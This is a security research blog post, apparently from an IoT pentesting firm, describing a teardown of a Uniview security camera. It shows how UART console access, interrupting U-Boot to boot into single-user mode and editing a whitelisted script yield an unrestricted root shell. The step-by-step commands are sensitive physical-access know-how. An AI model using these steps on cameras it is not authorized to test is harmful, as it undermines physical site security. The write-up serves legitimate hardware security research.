Enterprise IoT Pentesting: Bypassing Restricted Shell on Uniview Security Camera


The security of any IoT device starts with the hardware.
This is even more true when IoT devices are deployed in an enterprise environment. This is because enterprises often deploy hardware in untrusted environments and in settings where life safety can be on the line.
Our target for this Enterprise IoT case study is the Uniview SC-3243-IWPS-F28 Fixed IR Dome Camera. This camera is used in commercial settings to provide physical site security. It optionally can be controlled remotely via Uniview's P2P cloud feature.
Hardware Teardown
The first step to perform analysis of an IoT target is to open the device up and identify its main PCB components. On the Uniview SC-3243 device we removed three screws to remove the case and see the top side of the main PCB.

By removing three more internal screws, and carefully removing several connectors, we are able to remove the main PCB.

Above we see the top side of the PCB containing a UART header and FM25S01A NAND flash chip.

On the bottom side of the PCB we can see the Axera AX620Q SoC. This is an SoC designed specifically for IP cameras with video encode/decode capabilities and onboard machine learning support.
UART Console Access

Now we want to dig into the apparent UART header at location J4. The header contains 4 through holes that we will refer to as PIN 1-4. A multimeter was used to determine that PIN 4 was connected to ground. Then by powering on the device we determined that PIN 2 displayed voltage fluctuations that suggest it is the TX pin. The voltage is 3.3v which is the most common UART voltage.
This gives us the following pinout:
- PIN 1: ???
- PIN 2: TX
- PIN 3: ???
- PIN 4: GND
Now we will guess and check where the RX pin is using a Tigard with the level shifter set to 3.3v.

On our Linux computer, we run the following command to run a terminal emulator and connect to the Tigard with a baud rate of 115200 (the most common UART baud rate):
picocom -b 115200 /dev/ttyUSB0
This produces the following output when powering the device on:
U-Boot 2020.04-00011-gddf6f040-dirty (Jun 17 2024 - 18:12:02 +0800), Build: jenkins-Compile_64位(10.188.40.119)-7385

U-Boot code: 5C000400 -> 5C095BEC  BSS: -> 5C0BD52C
Model: AXERA AX620E_Qnand Board
<TRUNCATED>
So we have confirmed our pinout is correct so far. Next we test for the device RX by connecting the Tigard's TX pin to PIN 3 and pressing enter repeatedly in our terminal emulator.
root login:
root login:
root login:
root login:
This confirms the following final pinout.
When setting up the camera, I created a password for the admin user. This allows us to login on the shell here, but there's a catch... We're in jail.
root login: root
Password:
login[521]: root login on 'ttyS0'

User@/root>help
    logout
    exit
    update
    systemreport.sh
    display
    ifconfig
    ping
    _hide
    sdformat
    resetconfig
    killall
    date
    catmwarestate
    catfpn
    ECHO
    tcpdump
    tcpdump.sh
    manuinfotool
    tail
    reboot
    autotest
    mactool
    factorymode
    runtime
    setrsa
    getrsa
    getauthdata
    setlicense
    getlicense
    getudid
    download_logo
    cleancfg
    iperf
    downloadsetup
    ls
    ps
    checksysready
    cleanlogo
    downloadlensinfo
    displaylensinfo
    clearlensinfo
    downstitchcal
    uploadstitchcal
    setmonocularid
    getudid
    route
    mountnfs
    secureboot
We have been placed into a restricted shell that has a whitelisted set of commands that we can run. I wonder if there is a way to break out?
Bootloader Access to Single User Mode
Now that we have a working UART console, let's see what we can do with it.
During the initial boot of the device we can observe the following UART output:
Press Ctrl+B to abort autoboot in 2 seconds
By rebooting the device and pressing Ctrl+B in the UART console, we can pause the boot process and obtain unauthenticated access to the bootloader menu!
Press Ctrl+B to abort autoboot in 2 seconds
uboot # help
?         - alias for 'help'
adc       - ADC sub-system
axera_boot- axera boot
axera_ota - ota from tftp server
base      - print or set address offset
bdinfo    - print Board Info structure
bind      - Bind a device to a driver
blkcache  - block cache diagnostics and control
boot      - boot default, i.e., run 'bootcmd'
bootd     - boot default, i.e., run 'bootcmd'
bootm     - boot application image from memory
bootp     - boot image via network using BOOTP/TFTP protocol
bootz     - boot Linux zImage image from memory
<TRUNCATED>
printenv  - print environment variables
protect   - enable or disable FLASH write protection
pwm       - pwm config
random    - fill memory with random pattern
reset     - Perform RESET of the CPU
run       - run commands in an environment variable
saveenv   - save environment variables to persistent storage
sd_update - download mode
setenv    - set environment variables
<TRUNCATED>
We have access to a lot of commands, but printenv is always the first that I try.
uboot # printenv
baudrate=115200
bootargs=mem=107M console=ttyS0,115200n8 loglevel=8 earlycon=uart8250,mmio32,0x4880000 board_id=0,boot_reason=0x0 root=/dev/axramdisk rw rootfstype=ext2 init=/linuxrc mtdparts=spi4.0:1M(spl),512K(ddrinit),2048K(uboot),512K(env),6M(calibration),1M(cliinfo),8M(config),1M(runtime),6M(cfgbak),7M(kernel),512K(update),94M(program),-(other)
bootcmd=axera_boot
bootdelay=2
bootfile=uImage
ethaddr=e4:f1:4c:77:66:08
fdtcontroladdr=4fbae688
ipaddr=192.168.0.13
netmask=255.255.255.0
serverip=192.168.0.10
stderr=serial
stdin=serial
stdout=serial

Environment size: 555/524284 bytes
The bootargs environment variable defines the Linux kernel command line arguments that will be passed to the Linux kernel on boot. There are a few different ways to change these arguments to drop us into a shell before executing the standard init process. On this device we will add the single argument which is short for single user mode.
set bootargs mem=107M console=ttyS0,115200n8 loglevel=8 earlycon=uart8250,mmio32,0x4880000 board_id=0,boot_reason=0x0 root=/dev/axramdisk rw rootfstype=ext2 init=/linuxrc single mtdparts=spi4.0:1M(spl),512K(ddrinit),2048K(uboot),512K(env),6M(calibration),1M(cliinfo),8M(config),1M(runtime),6M(cfgbak),7M(kernel),512K(update),94M(program),-(other)
Then we run the axera_boot command to boot the system with our modified bootargs variable. Keep in mind that we did not persist this change. This means that if the device reboots, we will need to make these changes again to get back to the single user mode shell.
[    1.501153] Run /init as init process
root@(none):~#
Next we take a look at the init scripts that didn't run:
root@(none):~# ls -l /etc/init.d/
total 28
-rwxrwxr-x    1 1001     1001           434 Jun 17  2024 S11init
-rwxrwxr-x    1 1001     1001          5583 Jun 17  2024 S30ambrwfs
-rwxrwxr-x    1 1001     1001          1626 Jun 17  2024 S80network
-rwxrwxr-x    1 1001     1001           989 Jun 17  2024 axklogd
-rwxrwxr-x    1 1001     1001           999 Jun 17  2024 axsyslogd
-rwxrwxr-x    1 1001     1001           944 Jun 17  2024 rcS
To make a long story short, we looked into the S11init and S30ambrwfs scripts and crafted this minimal set of commands to mount the program partition to /program.
mkdir -p /dev/shm
mkdir -p /dev/pts
mount -a
/sbin/mdev -s
ubiattach /dev/ubi_ctrl -m 12 -d 0 -b 16
mkdir /program
mount -t ubifs ubi0:program -o sync /program
Now we can navigate the contents of the program partition:
root@(none):/program# ls -l /program/
total 0
drwxr-xr-x    3 1001     1001          5304 Jun 17  2024 bin
drwxrwxr-x    5 1001     1001          7512 Jun 17  2024 factory
drwxr--r--    5 1001     1001         10240 Jun 17  2024 lib
drwxrwxr-x    3 1001     1001           232 Jun 17  2024 modules
drwxrwxr-x    3 1001     1001           224 Jun 17  2024 opt
drwxrwxr-x    2 1001     1001           160 Jun 17  2024 server
drwxrwxr-x    8 1001     1001          1744 Dec  1  2011 www
Jailbreak
Digging deeper into the program partition we can look at the /program/bin directory and find some things that look familar:
root@(none):/program# ls /program/bin
CalibPoly_new.bin
DelConfig.sh
M=EISSw=Move=+0000,+0216,Rotate=+000,RI=3840x2160,RO=3072x1728,Grid=32x32.json
MainFrame_sawtooth_optimize.txt
SubFrame_Divp_sawtooth_optimize.txt
SubFrame_sawtooth_optimize.txt
_hide
arptables-compat
auto_load_all_drv.sh
autotest
autotestlog.sh
cfgtool
check_isp_int.sh
checksysready.sh
cleancfg.sh
comm_init
config.cfg
controlgpio.sh
creathwinfo.sh
daemon
dhcpcd_mware
drop_caches.sh
dt
ebtables-compat
factorymode
fc95G1.10_SWLUT.txt
filelist.txt
gatherlog.sh
getmanuinfo
init.sh
isp_tool
ittb_control
kernelsendbuff.sh
libs
loadlensdata
localtime
mactool
maintain
manuinfotool
mma_release.sh
mountnfs.sh
mware_init.sh
mwarecmd.sh
mwareserver
net-snmp-config
newvermanuinfo
npu_set_bw_limiter.sh
panel
passwd.sh
pppd
prepare_hide.sh
reboot.sh
resetconfig.sh
sdformat
sdk_update
secure_boot
setconfig.sh
signature.bin
spl.bin
ssl_cert.pem
ssl_cert_nobrand.pem
systemreport.sh
tmp_update
top
udhcpc_mware
update_http
update_move
updatecpld.sh
updatespl.sh
The following items from /program/bin also appeared in our restricted shell's help command output!
autotest
factorymode
mactool
manuinfotool
sdformat
systemreport.sh
Next we edited /program/bin/systemreport.sh and added /bin/sh to the beginning of the script.
Let's reboot and see if it worked!
root login: root
Password:
login[521]: root login on 'ttyS0'

User@/root>systemreport.sh
root@root:~$ id
uid=0(root) gid=0(root) groups=0(root)
root@root:~$ mount
rootfs on / type rootfs (rw)
devpts on /dev/pts type devpts (rw,relatime,mode=600,ptmxmode=000)
proc on /proc type proc (rw,nosuid,nodev,relatime)
sysfs on /sys type sysfs (rw,nosuid,nodev,relatime)
tmpfs on /tmp type tmpfs (rw,relatime,size=90672k)
tmpfs on /var type tmpfs (rw,relatime)
devtmpfs on /dev type devtmpfs (rw,relatime,size=52076k,nr_inodes=13019,mode=755)
tmpfs on /root type tmpfs (rw,relatime,size=90672k)
ubi0:program on /program type ubifs (rw,relatime,assert=read-only,ubi=0,vol=0)
ubi1:config on /config type ubifs (rw,sync,relatime,assert=read-only,ubi=1,vol=0)
ubi2:cfgbak on /cfgbak type ubifs (rw,sync,relatime,assert=read-only,ubi=2,vol=0)
ubi3:calibration on /calibration type ubifs (ro,sync,relatime,assert=read-only,ubi=3,vol=0)
tmpfs on /etc type tmpfs (rw,relatime)
pstore on /sys/fs/pstore type pstore (rw,relatime)
It worked!! We have a full unrestricted root shell now. This means we'll have a simple way to perform firmware extraction, can perform live debugging of exploits, and so much more.
The path from bootloader menu to root shell can differ from device to device, but there usually is a way.
Need IoT Security Expertise?
Brown Fine Security provides expert IoT penetration testing to help secure your connected devices. From hardware analysis to cloud API testing, we uncover vulnerabilities before attackers do.
Get a Free ConsultationWant to Learn IoT Hacking?
Ready to break into IoT security? Our hands-on training courses teach real-world hardware hacking, firmware analysis, and IoT exploitation techniques used by professional pentesters.
Explore Training Courses